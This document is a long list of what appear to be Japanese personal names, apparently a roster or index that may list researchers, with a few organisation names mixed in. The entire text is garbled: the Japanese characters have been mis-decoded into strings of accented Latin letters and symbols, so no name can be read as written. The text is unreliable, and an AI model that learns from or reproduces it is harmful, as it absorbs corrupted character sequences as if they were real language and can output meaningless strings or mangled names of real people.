’r“c@—ÏŽ¡
’r“c@Œ’ˆê
’r“c@Œõ’j
’r“c@‘¥¶
’r“c@„Ži
’r“c@Ÿ‰À
’r“c@Ÿ‘¥
’r“c@‘ìŠC
’r“c@”Žˆê
’r“c@”Ž”V
’r“c@”Ž˜a
’r“c@”ŽŽk
’r“c@˜a–
’r“c@˜a—²
’r“c@Œ[—S
’r“c@‘PŒõ
’r“c@Œ\Žm˜Y
’r“c@‰Ä‹I
’r“c@‘å—S
’r“c@F•v
’r“c@ˆÀ—²
’r“c@®O
’r“c@OK
’r“c@•j˜Y
’r“c@“¿•F
’r“c@Žv˜N
’r“c@Œb”ü
’r“c@—I‘¾
’r“c@U
’r“c@‹³Žq
’r“c@“ÖŽi
’r“c@¹”V
’r“c@¹O
’r“c@–¾“ú
’r“c@º
’r“c@Žž_
’r“c@’qG
’r“c@‹Å•F
’r“c@³“ñ
’r“c@•à
’r“c@‘×‹v
’r“c@‘×”V
’r“c@‘×K
’r“c@—m
’r“c@_
’r“c@_Í
’r“c@—
’r“c@
’r“c@’¼
’r“c@—çŽ¡
’r“c@G¼
’r“c@•ä‚
’r“c@“ÄŽj
’r“c@ˆºÆ
’r“c@‹`‰ë
’r“c@—ƒ
’r“c@q•½
’r“c@–F
’r“c@ää»
’r“c@—T“ñ
’r“c@—T“ñ˜Y
’r“c@½
’r“c@Œ«ˆê
’r“c@i
’r“c@d—˜
’r“c@—zˆê
’r“c@—²Ži
’r·@•¶”
’rŒ©@—m–¾
’r’J@N—S
’r’J@³‘¾˜Y
’r•Ó@–õ
’r•”@—F—Œb
’r–ì@‚È‚Â”ü
’r–ì@³O
’r–ì@‹ˆê
’r–ì@i
‹‚“c@“N˜Y
ŒB–¼@—º•ã
ŒBŠ|@Œ’ˆê
‰«@‘ñŠC
‰«@’¼Ž÷
‰«@—Yˆê
‰«Œ´@Lˆê˜N
‰«Œ´@ŒõM
‰«Œ´@“O
‰«Œ´@—¹
‰«ì@˜ÐŠö
‰«–{@—mˆê
‰«àV@—I•ã
‰«“c@‘sŽj
‰«“c@«ˆê˜N
‰«“c@‘×—Ç
‰«“c@_•½
‰«“c@‰pŽj
‰«“c@—²•¶
‰«Œ©@—Dˆß
‰«–ì@—FÆ
‰«–ì@—F—m
‰«–ì@—[‹M
‰«–ì@Wr
‰«–ì@—É
‘ò@˜aO
‘ò‘º@—˜—m
‘ò“c@NŽŸ
‘ò“c@Œ›—Ç
‘ò“c@‹P
‰Í@˜Ð¬
‰Íã@ 
‰Íã@“N¶
‰Íã@—Rs
‰Íã@ãÄ
‰Íˆä@Ž”V
‰Íˆä@—F–ç
‰Íˆä@—m•ã
‰Íˆä@‹M•F
‰Í’‡@€“ñ
‰Í“à@rŒ›
‰Í“à@“NÆ
‰Í“à@G
‰Í“à@K³
‰Í“à@•q•F
‰Í“à@¹•½
‰Í“à@‘×ŽO
‰Í“à@‹MŽq
‰Í“àŽR@^”ü
‰ÍŒ´@‘Sì
‰ÍŒ´@‹g”Ž
‰ÍŒ´@•ü”ü
‰ÍŒ´@—œ‰Ô
‰ÍŒ´@Ÿ©‘¾˜N
‰ÍŒ´@~
‰ÍŒ´@–L
‰ÍŒ´@’·”ü
‰ÍŒ´è@CŽO
‰ÍŒ´—Ñ@‡
‰ÍŒ´“c@—m
‰ÍŒû@—DŽq
‰ÍŒû@@“¹
‰ÍŒû@“W–¾
‰ÍŒû@²Œá
‰ÍŒû@¹D
‰Í‡@M”V•ã
‰Í‡@Œõ˜H
‰Í‡@—˜G
‰Í‡@’‹Ó
‰Í‡@Œcl
‰Í‡@Œ›ˆê
‰Í‡@•q•F
‰Í‡@ŒhG
‰Í‡@’q‰ê
‰Í‡@³“¿
‰Í‡@³°
‰Í‡@—m–¾
‰Í‡@_F
‰Í‡@_Žu
‰Í‡@
‰Í‡@—é
‰Í‡@GK
‰Í‡@—¢ŽÑ
‰Í‡@—²s
‰Í’n@˜a•F
‰Í’n@—L–Ø
‰ÍK@‹`‹M
‰Í“‡@—S“ñ
‰Íè@—¤
‰Í“ˆ@—ºL
‰Í“ˆ@šæˆê
‰Í“ˆ@G˜a
‰Í–{@r˜a
‰Í–{@[Ži
‰Í–{@³G
‰Í–{@Ž 
‰Í‘º@‚µ‚Ù‚è
‰Í‘º@Œõ»
‰Í‘º@‘ìÆ
‰Í‘º@Dˆê
‰Í‘º@ŠwŽv
‰Í‘º@’Ži
‰Í‘º@K•F
‰Í‘º@O
‰Í‘º@“O
‰Í‘º@Œ›ˆê
‰Í‘º@¬”£
‰Í‘º@‘ñŒÈ
‰Í‘º@‘ñ”n
‰Í‘º@•¶—Y
‰Í‘º@—m
‰Í‘º@_F
‰Í‘º@’¼ŒÈ
‰Í‘º@’¼Ž÷
‰Í‘º@G‹I
‰Í‘º@ƒˆê
‰Í‘º@¹Žq
‰Í‘º@”\l
‰Í‘º@‰p«
‰Í‘º@—Ys
‰Í‘º@‰ë–ç
‰Í]@’B–ç
‰Í’Ã@ãÄ
‰Í“c@ˆê³
‰Í“c@—½
‰Í“c@Ÿ—˜
‰Í“c@Œ\Ži
‰Í“c@—m
‰Í“c@Œ¤Ž¡
‰Í“c@—³‘¾˜N
‰Í“c@ƒ
‰Í“c@—z‰î
‰Í“c@‘é‰î
‰Í‘Š@•—˜
‰Í’[@P‰î
‰Í’[@’qŽ÷
‰Íž@Œú’j
‰Í¼@‚ß‚®‚Ý
‰Í¼@rˆê
‰Í¼@Š°
‰Í˜H@ŒO
‰Í•Ó@K¬
‰Í–ì@L•ã
‰Í–ì@r”V
‰Í–ì@r•F
‰Í–ì@Œ’ˆê˜Y
‰Í–ì@„
‰Í–ì@Ÿé
‰Í–ì@”Žˆê
‰Í–ì@Žj–¾
‰Í–ì@‘åŽ÷
‰Í–ì@F‰À
‰Í–ì@Fº
‰Í–ì@’Žj
‰Í–ì@“
‰Í–ì@L
‰Í–ì@Œb‘¾
‰Í–ì@“úo•v
‰Í–ì@¹å
‰Í–ì@’q–ç
‰Í–ì@’qÆ
‰Í–ì@³‹K
‰Í–ì@—m•½
‰Í–ì@ŠC“s
‰Í–ì@Â
‰Í–ì@Gr
‰Í–ì@G‹I
‰Í–ì@‹M‘å
‰Í–ì@’Ê˜Y
‰Í–ì@“¹˜Y
‰Í–ì@‰ë»
‰Í–ì@ˆ¼”ü
–ûÀ@‘å–²
–û]@G–¾
–û’J@Ž‰p
À@—Ï‰Á
À‘q@—F°
À‘q@³•F
ÀŽq@ç–í
ÀK@³°
À”ö@‹P•F
À”ö@’B–í
Àè@•ä‚
À”g@­—Ï
ÀàV@’æ
À“c@ˆêK
À“c@—C‰î
À“c@”ŽÆ
À“c@‘¾˜Y
À“c@F”V
À“c@NŽq
À“c@—Ç–¾
À“c@—´‰î
À—¢@GK
ò@‚³‚â‚©
ò@‰ÀL
ò@—Ds
ò@Œ[‘¾˜Y
ò@•xŽm•v
ò@Š²—Y
ò@Œh‰î
ò@‘Žu
ò@—Yˆê
ò@—Y‘å
ò@‡
òŽR@ƒ†ƒL
ò‰ª@–¾
òì@‘ìŽi
ò“c@Â
ò“c@‰·l
ò’J@K•F
ò’J@“O
ò–ì@‹œ•ã
ò–ì@ƒˆí
ò—Þ@Ž˜Y
–@àV@ŒöŠ°
”gX”Œ•”@‰Ä”ü
”g‹g@•qM
”g‘½@ãà
”g‘½–ì@—YŽ¡
”g‰ª@•
”gŒË@^Ž¡
”gŒË@–Fm
”g¼@•c
”g]–ì@—m
‘×‰ª@Œ°Ž¡
“´@GK
“´Œû@‘ñ–
“´Œû@‘×•ã
’Ã@MG
’Ã‹vˆä@ —²
’Ã‹vˆä@˜N‘¾
’Ã‹vˆä@–ÎŽ÷
’Ãæ@[—Ç
’ÃŒû@–¾
’Ã˜C@³l
’Ãâ@m˜a
’ÃŽç@Ž‰Ã
’Ã“‡@Œå
’Ãè@Œ“²
’Ãè@„
’Ãì@‘ì–ç
’Ãì@Œh•F
’Ãì@Gm
’Ãì@¹l
’Ã”¦@–õG
’ÃŽ|@‘å•ã
’Ã‹È@F”V
’Ã‹È@‹MK
’Ã‘º@‰ÀO
’Ã‘º@‹IŽq
’Ã‘º@kŽi
’Ã‘º@‹MŽj
’ÃX@rG
’Ã]@•Û•F
’ÃàV@³°
’Ã“c@‰À“ÞŽq
’Ã“c@Cˆê
’Ã“c@Œ’Ž¡
’Ã“c@˜aN
’Ã“c@“NÆ
’Ã“c@Œ[‰î
’Ã“c@@K
’Ã“c@‰h
’Ã“c@‘×F
’Ã“c@—
’Ã“c@‹`“T
’Ã“c@—TŽq
’Ã“c@—Yˆê
’Ã“c@‰ë–í
’Ã—¯@‹v”Í
’Ã—¯@‰pŽi
’Ã“¡@ãÄ•½
’Ã’J@‘åŽ÷
’Ã–ì@G
F@˜j
F›½@‚Ó‚Ý
F˜e@‘ñ˜Y
FŠ™@‰p—Y
ò”O@M‘¾˜Y
óˆä@M•v
óˆä@Œ’‘¾
óˆä@—El
óˆä@Œ[•ã
óˆä@Œ\‰î
óˆä@F•¶
óˆä@Š°‘¾
óˆä@K
óˆä@NL
óˆä@O²
óˆä@Žu•Û
óˆä@Wˆê˜Y
óˆä@‰h‘å
óˆä@•à
óˆä@~‹g
óˆä@’m
óˆä@—SÆ
óˆä@G–¾
óˆä@‰ël
ó—˜@—E‹I
ó—˜@Œ\—º
ó—˜@x‰î
ó”ö@–LM
ó”ö@‚s
óŽR@‘×
ó‰ª@¹“ñ
óì@Œ’ˆê
óì@—E—Y
óì@Š°‘¾
óì@’¼–ç
óì@½
óX@_ˆê
óÀ@G
óÀ@“¿Žq
óŠC@—³Ži
ó“c@Œõ‘¥
ó“c@˜a—Y
ó“c@Ž}
ó“c@’¼‹P
ó“c@Gr
ó“c@‰pr
ó“c@—T–@
ó“c@‹MŽu
óŒ©@r•v
óŒ©@˜aO
óŒ©@“N•v
óŒ©@‘å’q
óŒ©@ŒcŽu˜N
óŒ©@ˆí•v
ó–ì@MŽq
ó–ì@Ž•F
ó–ì@”Ž”V
ó–ì@Žj˜N
ó–ì@Žüì
ó–ì@˜am
ó–ì@‘åŒå
ó–ì@‘å‰ë
ó–ì@˜Y
ó–ì@W
ó–ì@‰i‰“
ó–ì@áÁŠó
ó–ì@—S–ç
ó–ì@GŒõ
ó–ì@GŽ÷
ó–ì@“™
ó–ì@kŽi
ó–ì@k‘¾
ó–ì@ˆç”ü
ó–ì@q
ó–ì@–F—T
ó–ì@‰pŽ™
ó–ì@—T”V
ó–ì@‹M”Ž
ó–ì@‰ët
ó–ì@x
ó@’q”ü
ó@‰p–¾
ó@“§
•l@F”V
•lŒû@‘ñ
•lŒû@’qŽu
•l–¼@_
•lŽq@³
•l”ö@®Ž÷
•l‰®@G•½
•l“‡@–õ“T
•lè@’qK
•l–{@‹MŽj
•lª@‘å•ã
•l£@Œ’Ži
•l£@Ž}—¢Ø
•l“c@M”V
•l“c@Ms
•l“c@Œ’‘¾˜Y
•l“c@Œ³
•l“c@¸Œ«
•l“c@—Á
•l“c@—³•F
•l“c@‹Iº
•l“c@’B“ñ
•l”¨@”ü‹K
•l’J@–]
•l’J@—S‘½˜Y
•l•Ó@—TŽq
‰Y@“N“ñ
‰Y@ŠÂ
‰Y@—uŽq
‰Yã@Šw
‰Yã@³—Y
‰Yã@•
‰Yã@’¼l
‰YŒû@W•½
‰YŒû@—Y¢
‰YŽR@—Çˆê
‰Y“‡@Žü•½
‰Yè@‰iŽ
‰Yì@“ž
‰Yì@Œ[
‰Yì@—TãÄ
‰Yì@‡Ž¡
‰Y•û@Ol
‰Y‹´@‹v”üŽq
‰Y“c@ˆêG
‰Y“c@ˆêL
‰Y“c@M–ç
‰Y“c@Œ’—E
‰Y“c@VŒá
‰Y–ì@‘n
‰Y–ì@˜a•F
‰Y–ì@‘
˜Q•½@—²’j
˜Q]@«¬
˜Q‰Ô@Œ’ˆê
•‚’r@—º‘¾
•‚•Ó@‰ëG
ŠCãE`˜pEq‹ó‹ZpŒ¤‹†Š
ŠCZ@‰p¶
ŠC•Û@Ÿ”V
ŠC–x@ŠxŽj
ŠC’Ã@—˜s
ŠC’Ã@‹M«
ŠC•Ÿ@—Yˆê˜Y
ŠC˜VŒ´@Œ’ˆê
ŠC˜VŒ´@[
ŠC˜VŒ´@Ži
ŠC˜VŒ´@F—Y
ŠC˜VŒ´@“Ö
ŠC˜VŒ´@—S•ã
ŠC˜V–¼@“N–ç
ŠC˜V–¼@—T”V
ŠC˜V’Ë@¸
ŠC˜Vª@ŽçŸ
ŠC˜Vª@‰ëŽq
ŠC˜V‘ò@”ŽK
ŠC˜V‘ò@“O
ŠC˜VÀ@F˜Y
ŠC˜VàV@˜¡“¹
ŠC˜VàV@Ž”V
ŠC˜VàV@F
ŠC˜VàV@’¼Ž÷
ŠC˜VàV@’¼”ü
ŠC“¡@“WO
ŠC–ì@‹v—Y
ŠC–ì@—C‰î
ŠC–ì@M
ŠC–ì@—EŽŸ
ŠC–ì@—FÆ
ŠC–ì@˜ad
ŠC–ì@“NÆ
ŠC–ì@Šî‹`
ŠC–ì@¹Šì
ŠC–ì@‘×—T
ŠC–ì@—
ŠC–ì@—TÆ
—Oˆä@rH
—Oˆä@’Žu
—Oˆä@—²
’W˜H@—º
’W˜H@•q”V
’W˜H@’q
[ˆä@„Žj
[ˆä@qŽj
[ˆä@‰pŒá
[ì@”ŽM
[ì@˜a–¾
[–x@Mˆê
[–x@‘å‰î
[–x@‘ñ–ç
[–x@–ƒˆß
[”ö@Œõ—C
[”ö@‘¾Žu
[”ö@³”V
[”ö@_ŽŸ
[”ö@Ë‹I
[”ö@—zˆê˜N
[ŽR@‘åŒ³
[ì@—³˜Y
[–{@‰ÔØ
[‘ò@„Ži
[‘ò@‘s‹R
[‘ò@³Œ›
[‘ò@‘×Ži
[‘ò@Gs
[À@”Ž—²
[’Ã@—E‘¾
[a@Œc
[àV@ˆêm
[àV@—ÏŽq
[àV@—Dl
[àV@“N¶
[àV@‘ñŽi
[àV@‘ñ˜N
[àV@’q“T
[àV@‘×Ži
[àV@Gs
[£@“N˜Y
[£@_ˆê
[“c@‚Í‚é‚Ý
[“c@K³
[“c@¸
[“c@’q
[‘@’q•äŽq
[Œ©@r•ã
[Œ©@Œ’“ñ
[Œ©@Œ’Ži
[’J@Œ’
[’J@—F‹IŽq
[’J@“ÞØ
[’J@NO
[’J@—LŠì
[’J@³–¾
[’J@—ms
[’J@—Sˆê
[’J@‹IŒ³
[’J@ˆ»Žq
[’J@‰p‘¥
[’J@ˆ©‰¹
[’J@—TŽi
[–ì@‚ ‚Ã‚³
[–ì@‹`—²
[–ì@—²
ŸÇŒ´@—º•½
ŸÇŒ´@—Ç_
ŸÇŠÔ@ˆê
“Y“c@S
´Z@•G
´Œ´@Œ³•ã
´Œ´@T
´Œ´@_Ž÷
´Œ´@’Ê—Y
´Šì@—T“ñ
´‹{@³ˆê˜Y
´‰Æ@—²Œõ
´‰ª@‰p’j
´––@’mG
´–{@—eŽq
´”Â@‹±ˆê
´…@ˆês
´…@ŽO‘
´…@‹v
´…@—¹
´…@—º
´…@—º‘¾
´…@—º•F
´…@m‘
´…@L—²
´…@r“ñ
´…@r–¾
´…@MG
´…@Œ³Šó
´…@Œõ·
´…@Ž‰î
´…@Ž—C
´…@ŽÆ
´…@Ž—S
´…@Œö—T
´…@“TŽq
´…@‘¥ˆê
´…@‘¥F
´…@„Žu
´…@Ÿ
´…@Ÿ”ü
´…@ŒúŽu
´…@—F‰î
´…@˜a”ü
´…@“N
´…@“NÆ
´…@Œ[—C
´…@Œ[‘¾
´…@Šì‹v—Y
´…@‘å
´…@‘å•ã
´…@F‰î
´…@Gå
´…@é–¾
´…@«—T
´…@N”V
´…@NO
´…@Ns
´…@N—Y
´…@Ê”T
´…@²’¼
´…@Œå
´…@—I°
´…@Œ›ˆê
´…@­‹`
´…@•q•¶
´…@®
´…@“l–²
´…@–¾
´…@–¾”ü
´…@º”Ž
´…@º”äŒÃ
´…@•üŽq
´…@³œA
´…@ò‰î
´…@‘×¶
´…@_”V
´…@_‹M
´…@´º
´…@Ž 
´…@—Ú”ü
´…@—R‰À
´…@^—R”ü
´…@Œ¤ˆê
´…@—SŽ÷
´…@’õ
´…@’õŽ÷
´…@GŽ÷
´…@ƒŽ¡
´…@‹`—Y
´…@ãÄ‘¾
´…@”£
´…@—Ç‰›
´…@—T—F
´…@—T‘¾
´…@—T•F
´…@½
´…@Œª‘½˜Y
´…@Ž¯•¶
´…@’C–ç
´…@—z•½
´…@—²•v
´…@‰ë•F
´àV@˜aL
´“c@‰À”ü
´“c@KŽq
´–î@‹I¢”ü
´“¡@ˆê
´’J@‘½”üŽq
´–ì@—Ç•ã
´–ì@—T
´–ì@æà
aˆä@—m•½
aì@‰ë”ü
a’J@ŒõŽ÷
a’J@˜ar
a’J@˜aK
a’J@F
a’J@®Žj
a’J@’‰O
a’J@{
a’J@^”V
a’J@^“ñ
a’J@”ü’qŽq
a’J@—z“ñ
Ÿº@DG
Ÿº@ˆ¨
Ÿº‘¤@—Ç‘¾
Ÿºè@ˆõO
Ÿº–{@Š°l
Ÿº“c@ãÄ
“n‰ï@Œ[‰î
“n—˜@ˆÐŽm
“nŒû@˜aŽ÷
“n‰Ã•~@Š²˜Y
“n‰Ã•~@’¼•F
“n‰Ã•~@—YŽm
“nê@NO
“n•Ç@Žõl
“nì@˜aW
“nŒcŽŸ@Šw
“nŠC@‘å•ã
“nŠC@’qŽq
“n£@¯Ž™
“n•Ó@‚³‚Æ‚Ý
“n•Ó@‚È‚é‚Ý
“n•Ó@ˆê
“n•Ó@ˆêŽõ
“n•Ó@ˆêŒc
“n•Ó@ˆê—Y
“n•Ó@–œ—¢
“n•Ó@‹v•v
“n•Ó@“ñ‘¾
“n•Ó@L
“n•Ó@M–¾
“n•Ó@Œ’
“n•Ó@Œ’“ñ
“n•Ó@Œ’—F
“n•Ó@Œ³‘¾˜Y
“n•Ó@ê£
“n•Ó@„Žj
“n•Ó@—Í
“n•Ó@Œ÷—Y
“n•Ó@—E•ã
“n•Ó@¨–ç
“n•Ó@ 
“n•Ó@‹§l
“n•Ó@”Žs
“n•Ó@”Ž“¹
“n•Ó@Žû
“n•Ó@˜a–ç
“n•Ó@˜a‘ã
“n•Ó@˜a•F
“n•Ó@˜a—Y
“n•Ó@‹Ï
“n•Ó@‰Ä”¿
“n•Ó@‘å„
“n•Ó@‘å•ã
“n•Ó@‘å‹P
“n•Ó@‘¾˜Y
“n•Ó@G
“n•Ó@ŽÀ
“n•Ó@«‹v
“n•Ó@s
“n•Ó@›Ü
“n•Ó@Kˆê
“n•Ó@KM
“n•Ó@KŽu
“n•Ó@¯ˆê
“n•Ó@N—T
“n•Ó@Ê
“n•Ó@²
“n•Ó@“O
“n•Ó@P•v
“n•Ó@‹±Žu
“n•Ó@—I‰î
“n•Ó@–[—Y
“n•Ó@­œA
“n•Ó@“ÖŽu
“n•Ó@•¶•
“n•Ó@–¾•v
“n•Ó@’q
“n•Ó@ˆÇ
“n•Ó@³
“n•Ó@³–ž
“n•Ó@³H
“n•Ó@•Žu
“n•Ó@‘×s
“n•Ó@i”V
“n•Ó@~Žj
“n•Ó@—
“n•Ó@’¼–ç
“n•Ó@’¼Žq
“n•Ó@’¼Ž÷
“n•Ó@ÈŒÞ
“n•Ó@^m
“n•Ó@^Œå
“n•Ó@^˜N
“n•Ó@’mŒb”ü
“n•Ó@“Ä—Y
“n•Ó@”ü‹I
“n•Ó@‹`•v
“n•Ó@k•
“n•Ó@‘
“n•Ó@‘•F
“n•Ó@‹»ˆŸ
“n•Ó@‰p—Y
“n•Ó@–ÎŽ÷
“n•Ó@—T
“n•Ó@—Tˆê
“n•Ó@Ø“l
“n•Ó@½
“n•Ó@Œª
“n•Ó@–L
“n•Ó@‹MM
“n•Ó@‹M‰›
“n•Ó@Œ«ˆê
“n•Ó@…
“n•Ó@–M•v
“n•Ó@ˆè’j
“n•Ó@èa
“n•Ó@—²
“n•Ó@—²s
“n•Ó@—Yˆê˜Y
“n•Ó@—Y“ñ˜Y
“n•Ó@‚Žu
“n•Ó@—´ŽO
“nç³@ŽµŠC
“nç³@‰À•F
“nç³@Cˆê
“nç³@Œ’‘¾
“nç³@”Ž‹v
“nç³@”ŽŽj
“nç³@—F—º
“nç³@—FÍ
“nç³@˜a•F
“nç³@“N•½
“nç³@Œ[ˆê
“nç³@‘å•ã
“nç³@Š°
“nç³@Šx
“nç³@sˆê˜Y
“nç³@‹±Žq
“nç³@T–ç
“nç³@‘‹M
“nç³@’q•F
“nç³@³‘¥
“nç³@—m•½
“nç³@_“ñ
“nç³@‰l‰î
“nç³@ŠÂ
“nç³@’¼l
“nç³@’¼s
“nç³@^–ç
“nç³@^Žj
“nç³@^‰›
“nç³@‰pé
“nç³@‰p—Y
“nç³@—T
“nç³@Œª
“nç³@–L
“nç³@–M•v
“nç³@‰ë”V
“nç³@‹R’Ê
“nç²@‚Ý‚Ì‚è
“nç²@Lˆê
“nç²@Œ’l
“nç²@Œ’‘¾
“nç²@Œ’‘¾˜Y
“nç²@—D
“nç²@ŽŒÈ
“nç²@ŽW
“nç²@Œ÷—Y
“nç²@ŸÆ
“nç²@‹§•F
“nç²@çq
“nç²@”Žm
“nç²@Œú•v
“nç²@‹gO
“nç²@˜am
“nç²@‘s‘¾
“nç²@‘åŽ÷
“nç²@é—²
“nç²@Š°
“nç²@’
“nç²@N
“nç²@¬
“nç²@–¾
“nç²@•ü–ç
“nç²@–¢—ˆ
“nç²@³•q
“nç²@³—
“nç²@•Žu
“nç²@~
“nç²@´­
“nç²@’¼Žq
“nç²@^–ç
“nç²@^Æ
“nç²@^‘¾
“nç²@^Šó
“nç²@—§Žq
“nç²@‘fŽq
“nç²@‰pé
“nç²@—T”V
“nç²@—TŽi
“nç²@½
“nç²@½ˆê˜Y
“nç²@Œ«Ži
“nç²@’B˜Y
“nç²@—zŽq
“nç²@—²L
“nç²@—Yˆê
“n•”@‚ ‚è‚³
“n•”@C
“n•”@—D‹M
“n•”@‘n
“n•”@Ÿ”Ž
“n•”@Œú
“n•”@Ži
“n•”@“N–ç
“n•”@F•F
“n•”@•½Ži
“n•”@K–ç
“n•”@—I‹M
“n•”@¹Ži
“n•”@º‹`
“n•”@W
“n•”@—L—²
“n•”@—m
“n•”@_Ži
“n•”@´ˆê
“n•”@Â
“n•”@
“n•”@’¼Žj
“n•”@^Žj
“n•”@–F•v
“n•”@ŽD
“n•”@½–ç
“n•”@‹
“n•”@‹MG
“n•”@—Y“ñ˜Y
“n•”@‰ë
“n•”@‰ë”V
ˆ­”ü@”Žs
ˆ­”ü@Žõ—Y
ˆ­”ü@K•½
ˆ­”ü@_‹v
‰·ˆä@Žs
–©@är
–©@”Žˆê
–©@‘å•ã
–©@‘¾Žu
–©@P–¾
–©@t“Þ
–©@~ˆê
–©@—´ˆê˜Y
“’Œû@‹MŽj
“’ŽR@Œ’‘¾
“’ŽR@‹M—T
“’ì@‘ìŽi
“’ì@‹±•½
“’ì@³‹M
“’ì@‰ëŽ}
“’ì@—´
“’–Ø@rŽŸ
“’–{@”ŽŸ
“’‘ò@–L
“’ó@˜i
“’ó@‰Á“ÞŽq
“’ó@˜a‹v
“’ó@Fs
“’ó@•x‹vŽq
“’ó@t
“’ó@’q
“’ó@•ü‹v
“’ó@‹B
“’ó@~ˆê
“’ó@’¼Ž÷
“’ó@—T”ü
“’ó@‹M—T
“’ŸÇ@•ü‹v
“’àV@Œú•ã
“’àV@ãÄ
“’£@•¶—Y
“’M@˜aŠ°
“’äâ@–M•v
“’’J@‡–¾
Ž¼Ž®•ª—£ƒvƒƒZƒX‰»ŠwŒ¤‹†ƒOƒ‹[ƒv
–žˆä@“n
–ž’‡@‹`‰Á
–ž‘q@–õŒb
–žŽ¬@FŽ¡
–ž“c@ŽjD
–ž“c@˜a‹v
–ž“c@ß¶
–žg@–«
Œ¹@‘
aã@L–ç
aã@’¨l
aã@—ŠŒ«
aˆä@_
aŒû@„
aŒû@‘¾ˆê˜N
aŒû@‘ñ
aŒû@–ž
aŒû@ÆN
aŒû@—ˆê˜Y
a˜C–Ø@’¼”ü
aK@Ž}
aì@‹MŽi
aŽè@”Íl
aŸº@‰ÀŽj
a’[@mŽu
a’[@Œ’—º
a’[@G‘
ŠŠì@–ƒ‹I
‘ê@K“Þ
‘ê@~ˆê
‘êˆä@Œ[‘¾
‘êŒû@¸
‘ê‹g@KŽk
‘ê’Ë@’m“T
‘êì@“N‘¾˜Y
‘êì@‰ë”V
‘ê–{@Wˆê
‘ê–{@^—C”ü
‘ê‘ò@—D
‘ê‘ò@‹BK
‘ê‘ò@—R­
‘ê‘ò@^”V
‘êàV@”Žˆû
‘êàV@‘å’n
‘êàV@Š°
‘êàV@Œc”V
‘êàV@‹BK
‘ê“c@«O
‘ê“¡@¹’
‘ê–ì@ˆê•v
‹™@„Žu
‹™Žt@‰ëŽŸ
Ž½Œ´@‚ ‚ä‚Ý
Ž½Œ´@˜j
Ž½Œ´@—C‰î
Ž½Œ´@‘å“T
Ž½Œ´@—S‰î
Ž½è@KŒ›
Ž½ŠÚ@—”V
Ž½’J@d—Y
’ªŒ©@‘åŽu
àFˆä@³’¼
àF‰®@³‹I
àF“c@–õ
àF’J@Œ’‘¾˜Y
àF’J@Œ›Œå
àF’J@‘•c
àF’J@G—Y
àF’J@i
àV@”Ž
àV@˜aO
àV@˜a•F
àV@GŽ÷
àV@@Ži
àV@²m
àV@’¼Ž÷
àV@Ë
àV@ŽD
àV@Œì
àV@—²—Y
àV@—Y¶
àVˆä@Œ\
àVˆä@—S‹I
àV“ü@„
àVŒ´@OŒ›
àVŒû@FG
àVŒû@‘ñ–
àVŒû@­l
àVŒû@çŒ–í
àVŽR@—z•½
àVè@’B–ç
àV”¦@_”V
àV”¦@‹`˜Y
àV–Ø@Œ’‘¾
àV–{@‰À˜a
àV–{@Œõ’j
àV‘º@[‹M
àV‘º@–¾Œ«
àV‘º@WŽq
àV“n@—RŠóŽq
àV“c@—ºl
àV“c@‰À‘ã
àV“c@CK
àV“c@Žüì
àV“c@“N¶
àV“c@‘sO
àV“c@O’
àV“c@Œ›ˆê
àV“c@–¾•F
àV“c@Wˆê
àV“c@’qO
àV“c@_‘¾
àV“c@~
àV“c@
àV“c@^ˆê
àV“c@^–ç
àV“c@ƒ”V
àV“c@‰p–¾
àV“c@÷
àV“c@—Y‰î
àV”¨@‰À˜a
àV”¨@—m–¾
àV”©@’‰L
àV”©@“ÄŽi
àV“¡@“Þ“sŽq
àVç²@—SŠó
àV•”@FŽj
àV–ì@’B–ç
àV–ì@’BÆ
‘÷ì@˜aK
à_@—F‹I
à_@‹`¹
à_@Œ«ŽO
à_Œ´@˜aO
à_Œû@C•ã
à_Œû@^Ži
à_Œû@‹`Œ“
à_Œû@‰ëŽj
à_Š_@GŽ÷
à_ê@‘åŽü
à_“‡@‚‘¾˜Y
à_è@—ºˆê
à_è@”Ž
à_è@Š²–ç
à_è@^ˆê
à_–{@‘ìŽi
à_–{@Œå
à_–{@¹ˆê˜Y
à_–{@—@
à_“Y@—E‘¾
à_“c@ˆê–í
à_“c@’Žj
à_“c@KŽi
à_“c@Šô‘¾˜Y
à_“c@’q”V
à_“c@—m•½
à_“c@—m—S
à_“c@—ÁŽq
à_“o@®“¿
à_»@•–õ
à_’[@—Ç•ã
à_¼@‰h‘ 
à_’J@‹I²
à_—¢@P•F
à_–ì@—T‘å
‘ë@”ºŽq
‘ë@é”Ž
‘ë@—m
‘ë@—@
‘ëã@ºŽ¡
‘ëã@_K
‘ëã@áÁ’mŽq
‘ëã@^’mŽq
‘ëã@—²’q
‘ëŒû@‰pŽ÷
‘ëì@m
‘ë–{@“N–ç
‘ë–{@´‹M
‘ëàV@Œ’‘¾˜Y
‘ëàV@tŠì
‘ëàV@^
‘ëàV@”ü‘
‘ëàV@½
‘ë“c@FŽ¡
‘ë“c@GŽ÷
‘ë“c@³l
‘ë’J@Œ[W
£‰º@˜a–F
£‰º@—TŽu
£Œû@’‰’j
£Œû@‰hì
£Œû@^—Žq
£ŒÃ@“T–¾
£ŒÃàV@—R•F
£”ö@r
£”ö@N‹v
£”ö@ºŽ¡
£”ö@áÁ_
£ŽR@Ë•½
£ì@‰x¶
£ì@Vˆê
£ì@’qb
£ì@_‘ã
£ì@“Ä‹L
£ì@kŽi
£ì@–ƒ—¢Žq
£ŒË@mŽj
£ŒË@M•F
£ŒË@”Ž•¶
£ŒË@_“ñ
£ŒË@’¼l
£ŒË@G‹I
£ŒË@½
£ŒË@—Y‰î
£ŒËŽR@‘åŒá
£“n@Œ«
£“c@F«
£”\@³‘¾˜Y
£’J@˜am
£’J@’q—m
£’J@^“ìl
£–ì@NO
£–ì‰Y@•Žu
£‚@Â
‰ÎŒ´@—ÈŽq
ŠD–ì@Šx°
’YŠ–@‘”V
ˆ×ƒ–ˆä@‹­
ˆ×‘¥@—S‰î
ˆ×‘¥@—Y—S
ˆ×‘@½‘¾
ˆ×d@—YŽi
‰Œè@Šx
Æˆä@“~l
Æˆä@—E‹P
ÆŽËŽŽŒ±˜FƒZƒ“ƒ^[
Æ‰®@~Žu
Æ‰®@ŠG—
ÆŽR@—DŽq
ÆŽR@—ÊO
ÆŽR@—YŽO
Æ‘ò@GŽi
ÆÀ@m
ÆÀ@M_
ÆÀ@—˜”V
ÆÀ@G—²
ÆÀ@ÍO
ŒFˆä@—æŽ™
ŒFˆä@”ž–í
ŒF‘q@Mˆê
ŒF‘q@NŽ¡
ŒF‘q@–«
ŒF‘q@‘
ŒFŒ´@N”Ž
ŒFŒ´@”£
ŒFâ@”Ž•v
ŒFâ@’
ŒF”WŒä“°@G“¿
ŒFè@’¼Ž÷
